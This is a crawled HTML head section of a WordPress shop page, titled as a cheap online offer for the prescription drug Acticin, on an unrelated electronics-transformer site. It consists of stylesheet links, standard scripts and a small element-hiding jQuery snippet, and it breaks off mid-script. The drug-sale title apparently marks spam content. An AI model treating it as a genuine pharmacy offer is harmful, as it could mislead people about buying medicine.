

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/acticin-cheapest-price-canada-trackable-delivery/
body_size: 39236
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Acticin Cheapest Price Canada. Trackable Delivery &#8211; DS Electronics Transformer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dselectronicstransformer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-13.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742258000' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.5.7" id="jquery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.5.7" id="jquery-migrate-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1245","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1245"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"acticin-cheapest-price-canada-trackable-delivery\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel="canonical" href="https://dselectronicstransformer.com/acticin-cheapest-price-canada-trackable-delivery/" />
<link rel='shortlink' href='https://dselectronicstransformer.com/?p=1245' />
<link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Facticin-cheapest-price-canada-trackable-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Facticin-cheapest-price-canada-trackable-delivery%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

